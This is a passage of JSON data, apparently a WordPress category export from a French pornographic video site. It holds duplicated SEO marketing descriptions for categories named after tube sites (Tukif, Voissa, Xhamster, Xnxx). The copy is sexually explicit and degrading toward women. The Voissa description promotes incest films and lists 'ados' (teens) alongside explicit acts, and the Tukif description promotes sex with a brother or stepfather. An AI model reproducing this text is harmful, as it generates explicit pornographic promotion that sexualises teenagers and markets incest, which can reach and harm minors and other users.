site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","parent":0,"count":246,"filter":"raw","cat_ID":8,"category_count":246,"category_description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","cat_name":"Tukif","category_nicename":"tukif","category_parent":0},{"term_id":57,"name":"Voissa","slug":"voissa","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","parent":0,"count":151,"filter":"raw","cat_ID":57,"category_count":151,"category_description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","cat_name":"Voissa","category_nicename":"voissa","category_parent":0},{"term_id":7,"name":"Xhamster","slug":"xhamster","term_group":0,"term_taxonomy_id":7,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","parent":0,"count":187,"filter":"raw","cat_ID":7,"category_count":187,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","cat_name":"Xhamster","category_nicename":"xhamster","category_parent":0},{"term_id":6,"name":"Xnxx","slug":"xnxx","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","parent":0,"count":223,"filter":"raw","cat_ID":6,"category_count":223,"category_description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","cat_name":"Xnxx","category_nicename":"xnxx","category_parent":0},{"term_id":5,"name":"Xvideos","slug":"xvideos","term_group":0,"term_taxonomy_id":5,"taxonomy":"category","description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique 